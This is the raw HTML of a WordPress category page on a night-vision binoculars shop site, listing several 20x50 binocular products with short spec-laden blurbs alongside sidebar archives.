

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nighteyebinoculars.net/category/20x50/
body_size: 17327
content:
<!DOCTYPE html>
<html lang="en-CA">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://nighteyebinoculars.net/xmlrpc.php">

<title>20&#215;50 | Night Vision Binoculars</title>
<link rel="alternate" type="application/rss+xml" title="Night Vision Binoculars &raquo; Feed" href="https://nighteyebinoculars.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Night Vision Binoculars &raquo; Comments Feed" href="https://nighteyebinoculars.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Night Vision Binoculars &raquo; 20x50 Category Feed" href="https://nighteyebinoculars.net/category/20x50/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///nighteyebinoculars.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='kuorinka-fonts-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C600%2C700%2C400italic%2C600italic%2C700italic%7CRoboto+Condensed%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https:///nighteyebinoculars.net/wp-content/themes/default/fonts/genericons/genericons/genericons.min.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='kuorinka-style-css'  href='https:///nighteyebinoculars.net/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///nighteyebinoculars.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///nighteyebinoculars.net/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///nighteyebinoculars.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///nighteyebinoculars.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nighteyebinoculars.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nighteyebinoculars.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

<style type="text/css" id="custom-header-css">#site-title, #site-title a { color: #1668b5 }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('https://nighteyebinoculars.net/wp-content/themes/default/images/kuorinka_background.png'); background-repeat: repeat; background-position: top left; background-attachment: scroll; }
</style>
<script async type="text/javascript" src="/rugah.js"></script>
<script type="text/javascript" src="/mykocudeh.js"></script>
</head>

<body class="archive category category-20x50 category-840 custom-background layout-2c-l" itemscope itemtype="https://schema.org/Blog">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
		
	<header id="masthead" class="site-header" role="banner" aria-labelledby="site-title" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		
			
			<div class="site-branding">
			
				<div id="site-title" class="site-title" itemprop="headline">
					<div class="site-title-inner">
						<a href="https://nighteyebinoculars.net/" rel="home">Night Vision Binoculars</a>
					</div>
				</div>
				
				<div id="site-description" class="site-description" itemprop="description"></div>
			
			</div><!-- .site-branding -->
			
				
				
					
				
				
	</header><!-- #masthead -->
	
		
	
		<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb">
			<span class="trail-before"><h2 class="screen-reader-text">Breadcrumbs</h2><div class="wrap"></span> 
			<span class="trail-begin"><a href="https://nighteyebinoculars.net" title="Night Vision Binoculars" rel="home">Home</a></span>
			 <span class="sep">&#8764;</span> <span class="trail-end">20&#215;50</span>
			 <span class="trail-after"></div></span>
		</nav>
	<div id="content" class="site-content">
		<div class="wrap">
			<div class="wrap-inside">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main" >
		
		
			<div class="loop-meta" itemscope="itemscope" itemtype="https://schema.org/WebPageElement">

	<h1 class="loop-title" itemprop="headline">20&#215;50</h1>

		
		
	
</div><!-- .loop-meta -->
		
				
			
						
				
<article id="post-13740" class="post-13740 post type-post status-publish format-standard has-post-thumbnail category-20x50 tag-20x50 tag-binoculars tag-compact tag-high tag-light tag-night tag-power tag-vision tag-waterproof entry" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

		
		<header class="entry-header">
		
			<img width="80" height="78" src="https://nighteyebinoculars.net/wp-content/upload/20X50_Binoculars_High_Power_Compact_Waterproof_with_Low_Light_Night_Vision_01_ft.jpg" class="thumbnail-large wp-post-image" alt="20X50_Binoculars_High_Power_Compact_Waterproof_with_Low_Light_Night_Vision_01_ft" />			
			<h2 class="entry-title" itemprop="headline"><a href="https://nighteyebinoculars.net/2023/09/02/20x50-binoculars-high-power-compact-waterproof-with-low-light-night-vision/" rel="bookmark">20X50 Binoculars, High Power Compact Waterproof with Low Light Night Vision</a></h2>		
		</header><!-- .entry-header -->
		
			<div class="entry-meta">
		<span class="entry-date"><span class="screen-reader-text">Posted on </span><a href="https://nighteyebinoculars.net/2023/09/02/20x50-binoculars-high-power-compact-waterproof-with-low-light-night-vision/" rel="bookmark"><time class="entry-date" datetime="2023-09-02T18:24:49+00:00"itemprop="datePublished">September 2, 2023</time></a></span><span class="byline"><span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person"><span class="screen-reader-text">Author </span><a class="entry-author-link" href="https://nighteyebinoculars.net/author/admin/" rel="author" itemprop="url"><span itemprop="name">admin</span></a></span></span>			</div><!-- .entry-meta -->
		
		<div class="entry-summary" itemprop="description">
			<p>20X50 Binoculars, High Power Compact Waterproof with Low Light Night Vision. Professional High Powered Binoculars: A 20x magnification and 50mm objective lens ensure wide-angle viewing from distances of over 1000 yards. These lightweight binoculars are perfect for bird watching, hunting, travel, stargazing, concerts, football games, climbing, hiking, driving, observing wildlife, and taking in scenery. HD&hellip; <span class="kuorinka-read-more"><a href="https://nighteyebinoculars.net/2023/09/02/20x50-binoculars-high-power-compact-waterproof-with-low-light-night-vision/" class="more-link">Read more <span class="screen-reader-text">20X50 Binoculars, High Power Compact Waterproof with Low Light Night Vision</span></a></span></p>
		</div><!-- .entry-summary -->
	
		
</article><!-- #post-## -->
			
				
<article id="post-10878" class="post-10878 post type-post status-publish format-standard has-post-thumbnail category-20x50 tag-20x50 tag-binoculars tag-high-power tag-mobile tag-night tag-phone tag-photovideo tag-vision entry" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

		
		<header class="entry-header">
		
			<img width="80" height="80" src="https://nighteyebinoculars.net/wp-content/upload/New_20X50_Night_Vision_HD_High_Power_Binoculars_For_Mobile_Phone_Photo_Video_01_odhn.jpg" class="thumbnail-large wp-post-image" alt="New_20X50_Night_Vision_HD_High_Power_Binoculars_For_Mobile_Phone_Photo_Video_01_odhn" />			
			<h2 class="entry-title" itemprop="headline"><a href="https://nighteyebinoculars.net/2022/03/19/new-20x50-night-vision-hd-high-power-binoculars-for-mobile-phone-photovideo-2/" rel="bookmark">New 20X50 Night Vision HD High-Power Binoculars For Mobile Phone Photo&#038;Video</a></h2>		
		</header><!-- .entry-header -->
		
			<div class="entry-meta">
		<span class="entry-date"><span class="screen-reader-text">Posted on </span><a href="https://nighteyebinoculars.net/2022/03/19/new-20x50-night-vision-hd-high-power-binoculars-for-mobile-phone-photovideo-2/" rel="bookmark"><time class="entry-date" datetime="2022-03-19T04:43:33+00:00"itemprop="datePublished">March 19, 2022</time></a></span><span class="byline"><span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person"><span class="screen-reader-text">Author </span><a class="entry-author-link" href="https://nighteyebinoculars.net/author/admin/" rel="author" itemprop="url"><span itemprop="name">admin</span></a></span></span>			</div><!-- .entry-meta -->
		
		<div class="entry-summary" itemprop="description">
			<p>Product name:Upgraded version. Exit pupil distance: 25. Exit pupil diameter: 10. Field of view: 168FT/1000YDS. Objective lens diameter: 50MM. Prism system: Porro BAK4. Close focus distance: about 4M. Exit pupil distance: 15MM. Optical coating: FMC full broadband filter. Material: metal + environmentally friendly rubber. Products include:1Pcs with Box. (6) We can also provide express post&hellip; <span class="kuorinka-read-more"><a href="https://nighteyebinoculars.net/2022/03/19/new-20x50-night-vision-hd-high-power-binoculars-for-mobile-phone-photovideo-2/" class="more-link">Read more <span class="screen-reader-text">New 20X50 Night Vision HD High-Power Binoculars For Mobile Phone Photo&#038;Video</span></a></span></p>
		</div><!-- .entry-summary -->
	
		
</article><!-- #post-## -->
			
				
<article id="post-10665" class="post-10665 post type-post status-publish format-standard has-post-thumbnail category-20x50 tag-20x50 tag-binoculars tag-high-power tag-mobile tag-night tag-phone tag-photovideo tag-vision entry" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

		
		<header class="entry-header">
		
			<img width="80" height="80" src="https://nighteyebinoculars.net/wp-content/upload/New_20X50_Night_Vision_HD_High_Power_Binoculars_For_Mobile_Phone_Photo_Video_01_dcc.jpg" class="thumbnail-large wp-post-image" alt="New_20X50_Night_Vision_HD_High_Power_Binoculars_For_Mobile_Phone_Photo_Video_01_dcc" />			
			<h2 class="entry-title" itemprop="headline"><a href="https://nighteyebinoculars.net/2022/02/10/new-20x50-night-vision-hd-high-power-binoculars-for-mobile-phone-photovideo/" rel="bookmark">New 20X50 Night Vision HD High-Power Binoculars For Mobile Phone Photo&#038;Video</a></h2>		
		</header><!-- .entry-header -->
		
			<div class="entry-meta">
		<span class="entry-date"><span class="screen-reader-text">Posted on </span><a href="https://nighteyebinoculars.net/2022/02/10/new-20x50-night-vision-hd-high-power-binoculars-for-mobile-phone-photovideo/" rel="bookmark"><time class="entry-date" datetime="2022-02-10T20:15:00+00:00"itemprop="datePublished">February 10, 2022</time></a></span><span class="byline"><span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person"><span class="screen-reader-text">Author </span><a class="entry-author-link" href="https://nighteyebinoculars.net/author/admin/" rel="author" itemprop="url"><span itemprop="name">admin</span></a></span></span>			</div><!-- .entry-meta -->
		
		<div class="entry-summary" itemprop="description">
			<p>Product name:Upgraded version. Exit pupil distance: 25. Exit pupil diameter: 10. Field of view: 168FT/1000YDS. Objective lens diameter: 50MM. Prism system: Porro BAK4. Close focus distance: about 4M. Exit pupil distance: 15MM. Optical coating: FMC full broadband filter. Material: metal + environmentally friendly rubber. Products include:1Pcs with Box. (6) We can also provide express post&hellip; <span class="kuorinka-read-more"><a href="https://nighteyebinoculars.net/2022/02/10/new-20x50-night-vision-hd-high-power-binoculars-for-mobile-phone-photovideo/" class="more-link">Read more <span class="screen-reader-text">New 20X50 Night Vision HD High-Power Binoculars For Mobile Phone Photo&#038;Video</span></a></span></p>
		</div><!-- .entry-summary -->
	
		
</article><!-- #post-## -->
			
				
<article id="post-9174" class="post-9174 post type-post status-publish format-standard has-post-thumbnail category-20x50 tag-20x50 tag-binoculars tag-night tag-nitrogen tag-powerful tag-telescope tag-vision tag-waterproof entry" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

		
		<header class="entry-header">
		
			<img width="80" height="80" src="https://nighteyebinoculars.net/wp-content/upload/20x50_Powerful_Binoculars_Nitrogen_Waterproof_Telescope_Lll_Night_Vision_01_zvd.jpg" class="thumbnail-large wp-post-image" alt="20x50_Powerful_Binoculars_Nitrogen_Waterproof_Telescope_Lll_Night_Vision_01_zvd" />			
			<h2 class="entry-title" itemprop="headline"><a href="https://nighteyebinoculars.net/2021/05/08/20x50-powerful-binoculars-nitrogen-waterproof-telescope-lll-night-vision/" rel="bookmark">20&#215;50 Powerful Binoculars Nitrogen Waterproof Telescope Lll Night Vision</a></h2>		
		</header><!-- .entry-header -->
		
			<div class="entry-meta">
		<span class="entry-date"><span class="screen-reader-text">Posted on </span><a href="https://nighteyebinoculars.net/2021/05/08/20x50-powerful-binoculars-nitrogen-waterproof-telescope-lll-night-vision/" rel="bookmark"><time class="entry-date" datetime="2021-05-08T21:46:30+00:00"itemprop="datePublished">May 8, 2021</time></a></span><span class="byline"><span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person"><span class="screen-reader-text">Author </span><a class="entry-author-link" href="https://nighteyebinoculars.net/author/admin/" rel="author" itemprop="url"><span itemprop="name">admin</span></a></span></span>			</div><!-- .entry-meta -->
		
		<div class="entry-summary" itemprop="description">
			<p>20&#215;50 Powerful Binoculars Nitrogen Waterproof Telescope Lll Night Vision. Clear objective aperture 50mm. Field of view 17MM. Exit Pupil diameter 4.1mm. Near focal distance 5m. Focusing System Central regulating wheel. Water and fog resistant No. The item &#8220;20&#215;50 Powerful Binoculars Nitrogen Waterproof Telescope Lll Night Vision&#8221; is in sale since Tuesday, July 30, 2019. This&hellip; <span class="kuorinka-read-more"><a href="https://nighteyebinoculars.net/2021/05/08/20x50-powerful-binoculars-nitrogen-waterproof-telescope-lll-night-vision/" class="more-link">Read more <span class="screen-reader-text">20&#215;50 Powerful Binoculars Nitrogen Waterproof Telescope Lll Night Vision</span></a></span></p>
		</div><!-- .entry-summary -->
	
		
</article><!-- #post-## -->
			
				
<article id="post-8218" class="post-8218 post type-post status-publish format-standard has-post-thumbnail category-20x50 tag-20x50 tag-binoculars tag-compact tag-high tag-military tag-power tag-professionaldaily tag-waterproof entry" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

		
		<header class="entry-header">
		
			<img width="80" height="80" src="https://nighteyebinoculars.net/wp-content/upload/20x50_High_Power_Military_Binoculars_Compact_HD_Professional_Daily_Waterproof_01_mbrk.jpg" class="thumbnail-large wp-post-image" alt="20x50_High_Power_Military_Binoculars_Compact_HD_Professional_Daily_Waterproof_01_mbrk" />			
			<h2 class="entry-title" itemprop="headline"><a href="https://nighteyebinoculars.net/2020/11/13/20x50-high-power-military-binoculars-compact-hd-professionaldaily-waterproof/" rel="bookmark">20&#215;50 High Power Military Binoculars, Compact HD Professional/Daily Waterproof</a></h2>		
		</header><!-- .entry-header -->
		
			<div class="entry-meta">
		<span class="entry-date"><span class="screen-reader-text">Posted on </span><a href="https://nighteyebinoculars.net/2020/11/13/20x50-high-power-military-binoculars-compact-hd-professionaldaily-waterproof/" rel="bookmark"><time class="entry-date" datetime="2020-11-13T01:17:31+00:00"itemprop="datePublished">November 13, 2020</time></a></span><span class="byline"><span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person"><span class="screen-reader-text">Author </span><a class="entry-author-link" href="https://nighteyebinoculars.net/author/admin/" rel="author" itemprop="url"><span itemprop="name">admin</span></a></span></span>			</div><!-- .entry-meta -->
		
		<div class="entry-summary" itemprop="description">
			<p>20&#215;50 High Power Military Binoculars, Compact HD Professional/Daily Waterproof. This binocular with 20x magnification can bring subject 20 times closer. 50mm object lens allow more light to come through, more clear details. 23mm eye lens for more wide views, more fun. Just discover the beauty of the world with this 20 x 50 powerful binocular&hellip; <span class="kuorinka-read-more"><a href="https://nighteyebinoculars.net/2020/11/13/20x50-high-power-military-binoculars-compact-hd-professionaldaily-waterproof/" class="more-link">Read more <span class="screen-reader-text">20&#215;50 High Power Military Binoculars, Compact HD Professional/Daily Waterproof</span></a></span></p>
		</div><!-- .entry-summary -->
	
		
</article><!-- #post-## -->
			
				
<article id="post-1129" class="post-1129 post type-post status-publish format-standard category-20x50 tag-20x50 tag-binoculars tag-camo tag-night tag-vision entry" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

		
		<header class="entry-header">
		
						
			<h2 class="entry-title" itemprop="headline"><a href="https://nighteyebinoculars.net/2016/06/13/20x50-night-vision-binoculars-20-x-50-camo-new/" rel="bookmark">20&#215;50 Night Vision Binoculars 20 X 50 Camo New</a></h2>		
		</header><!-- .entry-header -->
		
			<div class="entry-meta">
		<span class="entry-date"><span class="screen-reader-text">Posted on </span><a href="https://nighteyebinoculars.net/2016/06/13/20x50-night-vision-binoculars-20-x-50-camo-new/" rel="bookmark"><time class="entry-date" datetime="2016-06-13T12:18:41+00:00"itemprop="datePublished">June 13, 2016</time></a></span><span class="byline"><span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person"><span class="screen-reader-text">Author </span><a class="entry-author-link" href="https://nighteyebinoculars.net/author/admin/" rel="author" itemprop="url"><span itemprop="name">admin</span></a></span></span>			</div><!-- .entry-meta -->
		
		<div class="entry-summary" itemprop="description">
					</div><!-- .entry-summary -->
	
		
</article><!-- #post-## -->
						
						
			
				
		
		</main><!-- #main -->
	</div><!-- #primary -->


				
	<aside id="sidebar-primary" class="sidebar" role="complementary" aria-labelledby="sidebar-primary-header" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
		<h2 class="screen-reader-text" id="sidebar-primary-header">Primary Sidebar</h2>
		
				
			<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://nighteyebinoculars.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>		<section id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://nighteyebinoculars.net/2026/01/22/guide-outdoor-te211m-ultra-lightweight-night-vision-thermal-monocular-for-hunt/">Guide Outdoor TE211M Ultra-Lightweight Night Vision Thermal Monocular for Hunt</a>
						</li>
					<li>
				<a href="https://nighteyebinoculars.net/2026/01/22/new-pvs31-digital-night-vision-aegis-31-gen-4-0-39pro-binocular-night-vision-set-2/">NEW PVS31 Digital Night Vision AEGIS-31 Gen 4 0.39Pro Binocular Night Vision Set</a>
						</li>
					<li>
				<a href="https://nighteyebinoculars.net/2026/01/21/nv8000-4k-3d-night-vision-binoculars-infrared-head-mounted-goggles-outdoor/">NV8000 4K 3D Night Vision Binoculars Infrared Head Mounted Goggles Outdoor</a>
						</li>
					<li>
				<a href="https://nighteyebinoculars.net/2026/01/21/night-vision-goggles-helmet-head-mounted-binoculars-digital-infrared-goggles-9/">Night Vision Goggles Helmet &#038; Head Mounted Binoculars Digital Infrared Goggles</a>
						</li>
					<li>
				<a href="https://nighteyebinoculars.net/2026/01/20/4-0-screen-4k-night-vision-binoculars-10x-digital-zoom-with-tactical-light/">4.0&#8221; Screen 4K Night Vision Binoculars 10X Digital Zoom With Tactical Light</a>
						</li>
				</ul>
		</section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://nighteyebinoculars.net/2026/01/'>January 2026</a></li>
	<li><a href='https://nighteyebinoculars.net/2025/12/'>December 2025</a></li>
	<li><a href='https://nighteyebinoculars.net/2025/11/'>November 2025</a></li>
	<li><a href='https://nighteyebinoculars.net/2025/10/'>October 2025</a></li>
	<li><a href='https://nighteyebinoculars.net/2025/09/'>September 2025</a></li>
	<li><a href='https://nighteyebinoculars.net/2025/08/'>August 2025</a></li>
	<li><a href='https://nighteyebinoculars.net/2025/07/'>July 2025</a></li>
	<li><a href='https://nighteyebinoculars.net/2025/06/'>June 2025</a></li>
	<li><a href='https://nighteyebinoculars.net/2025/05/'>May 2025</a></li>
	<li><a href='https://nighteyebinoculars.net/2025/04/'>April 2025</a></li>
	<li><a href='https://nighteyebinoculars.net/2025/03/'>March 2025</a></li>
	<li><a href='https://nighteyebinoculars.net/2025/02/'>February 2025</a></li>
	<li><a href='https://nighteyebinoculars.net/2025/01/'>January 2025</a></li>
	<li><a href='https://nighteyebinoculars.net/2024/12/'>December 2024</a></li>
	<li><a href='https://nighteyebinoculars.net/2024/11/'>November 2024</a></li>
	<li><a href='https://nighteyebinoculars.net/2024/10/'>October 2024</a></li>
	<li><a href='https://nighteyebinoculars.net/2024/09/'>September 2024</a></li>
	<li><a href='https://nighteyebinoculars.net/2024/08/'>August 2024</a></li>
	<li><a href='https://nighteyebinoculars.net/2024/07/'>July 2024</a></li>
	<li><a href='https://nighteyebinoculars.net/2024/06/'>June 2024</a></li>
	<li><a href='https://nighteyebinoculars.net/2024/05/'>May 2024</a></li>
	<li><a href='https://nighteyebinoculars.net/2024/04/'>April 2024</a></li>
	<li><a href='https://nighteyebinoculars.net/2024/03/'>March 2024</a></li>
	<li><a href='https://nighteyebinoculars.net/2024/02/'>February 2024</a></li>
	<li><a href='https://nighteyebinoculars.net/2024/01/'>January 2024</a></li>
	<li><a href='https://nighteyebinoculars.net/2023/12/'>December 2023</a></li>
	<li><a href='https://nighteyebinoculars.net/2023/11/'>November 2023</a></li>
	<li><a href='https://nighteyebinoculars.net/2023/10/'>October 2023</a></li>
	<li><a href='https://nighteyebinoculars.net/2023/09/'>September 2023</a></li>
	<li><a href='https://nighteyebinoculars.net/2023/08/'>August 2023</a></li>
	<li><a href='https://nighteyebinoculars.net/2023/07/'>July 2023</a></li>
	<li><a href='https://nighteyebinoculars.net/2023/06/'>June 2023</a></li>
	<li><a href='https://nighteyebinoculars.net/2023/05/'>May 2023</a></li>
	<li><a href='https://nighteyebinoculars.net/2023/04/'>April 2023</a></li>
	<li><a href='https://nighteyebinoculars.net/2023/03/'>March 2023</a></li>
	<li><a href='https://nighteyebinoculars.net/2023/02/'>February 2023</a></li>
	<li><a href='https://nighteyebinoculars.net/2023/01/'>January 2023</a></li>
	<li><a href='https://nighteyebinoculars.net/2022/12/'>December 2022</a></li>
	<li><a href='https://nighteyebinoculars.net/2022/11/'>November 2022</a></li>
	<li><a href='https://nighteyebinoculars.net/2022/10/'>October 2022</a></li>
	<li><a href='https://nighteyebinoculars.net/2022/09/'>September 2022</a></li>
	<li><a href='https://nighteyebinoculars.net/2022/08/'>August 2022</a></li>
	<li><a href='https://nighteyebinoculars.net/2022/07/'>July 2022</a></li>
	<li><a href='https://nighteyebinoculars.net/2022/06/'>June 2022</a></li>
	<li><a href='https://nighteyebinoculars.net/2022/05/'>May 2022</a></li>
	<li><a href='https://nighteyebinoculars.net/2022/04/'>April 2022</a></li>
	<li><a href='https://nighteyebinoculars.net/2022/03/'>March 2022</a></li>
	<li><a href='https://nighteyebinoculars.net/2022/02/'>February 2022</a></li>
	<li><a href='https://nighteyebinoculars.net/2022/01/'>January 2022</a></li>
	<li><a href='https://nighteyebinoculars.net/2021/12/'>December 2021</a></li>
	<li><a href='https://nighteyebinoculars.net/2021/11/'>November 2021</a></li>
	<li><a href='https://nighteyebinoculars.net/2021/10/'>October 2021</a></li>
	<li><a href='https://nighteyebinoculars.net/2021/09/'>September 2021</a></li>
	<li><a href='https://nighteyebinoculars.net/2021/08/'>August 2021</a></li>
	<li><a href='https://nighteyebinoculars.net/2021/07/'>July 2021</a></li>
	<li><a href='https://nighteyebinoculars.net/2021/06/'>June 2021</a></li>
	<li><a href='https://nighteyebinoculars.net/2021/05/'>May 2021</a></li>
	<li><a href='https://nighteyebinoculars.net/2021/04/'>April 2021</a></li>
	<li><a href='https://nighteyebinoculars.net/2021/03/'>March 2021</a></li>
	<li><a href='https://nighteyebinoculars.net/2021/02/'>February 2021</a></li>
	<li><a href='https://nighteyebinoculars.net/2021/01/'>January 2021</a></li>
	<li><a href='https://nighteyebinoculars.net/2020/12/'>December 2020</a></li>
	<li><a href='https://nighteyebinoculars.net/2020/11/'>November 2020</a></li>
	<li><a href='https://nighteyebinoculars.net/2020/10/'>October 2020</a></li>
	<li><a href='https://nighteyebinoculars.net/2020/09/'>September 2020</a></li>
	<li><a href='https://nighteyebinoculars.net/2020/08/'>August 2020</a></li>
	<li><a href='https://nighteyebinoculars.net/2020/07/'>July 2020</a></li>
	<li><a href='https://nighteyebinoculars.net/2020/06/'>June 2020</a></li>
	<li><a href='https://nighteyebinoculars.net/2020/05/'>May 2020</a></li>
	<li><a href='https://nighteyebinoculars.net/2020/04/'>April 2020</a></li>
	<li><a href='https://nighteyebinoculars.net/2020/03/'>March 2020</a></li>
	<li><a href='https://nighteyebinoculars.net/2020/02/'>February 2020</a></li>
	<li><a href='https://nighteyebinoculars.net/2020/01/'>January 2020</a></li>
	<li><a href='https://nighteyebinoculars.net/2019/12/'>December 2019</a></li>
	<li><a href='https://nighteyebinoculars.net/2019/11/'>November 2019</a></li>
	<li><a href='https://nighteyebinoculars.net/2019/10/'>October 2019</a></li>
	<li><a href='https://nighteyebinoculars.net/2019/09/'>September 2019</a></li>
	<li><a href='https://nighteyebinoculars.net/2019/08/'>August 2019</a></li>
	<li><a href='https://nighteyebinoculars.net/2019/07/'>July 2019</a></li>
	<li><a href='https://nighteyebinoculars.net/2019/06/'>June 2019</a></li>
	<li><a href='https://nighteyebinoculars.net/2019/05/'>May 2019</a></li>
	<li><a href='https://nighteyebinoculars.net/2019/04/'>April 2019</a></li>
	<li><a href='https://nighteyebinoculars.net/2019/03/'>March 2019</a></li>
	<li><a href='https://nighteyebinoculars.net/2019/02/'>February 2019</a></li>
	<li><a href='https://nighteyebinoculars.net/2019/01/'>January 2019</a></li>
	<li><a href='https://nighteyebinoculars.net/2018/12/'>December 2018</a></li>
	<li><a href='https://nighteyebinoculars.net/2018/11/'>November 2018</a></li>
	<li><a href='https://nighteyebinoculars.net/2018/10/'>October 2018</a></li>
	<li><a href='https://nighteyebinoculars.net/2018/09/'>September 2018</a></li>
	<li><a href='https://nighteyebinoculars.net/2018/08/'>August 2018</a></li>
	<li><a href='https://nighteyebinoculars.net/2018/07/'>July 2018</a></li>
	<li><a href='https://nighteyebinoculars.net/2018/06/'>June 2018</a></li>
	<li><a href='https://nighteyebinoculars.net/2018/05/'>May 2018</a></li>
	<li><a href='https://nighteyebinoculars.net/2018/04/'>April 2018</a></li>
	<li><a href='https://nighteyebinoculars.net/2018/03/'>March 2018</a></li>
	<li><a href='https://nighteyebinoculars.net/2018/02/'>February 2018</a></li>
	<li><a href='https://nighteyebinoculars.net/2018/01/'>January 2018</a></li>
	<li><a href='https://nighteyebinoculars.net/2017/12/'>December 2017</a></li>
	<li><a href='https://nighteyebinoculars.net/2017/11/'>November 2017</a></li>
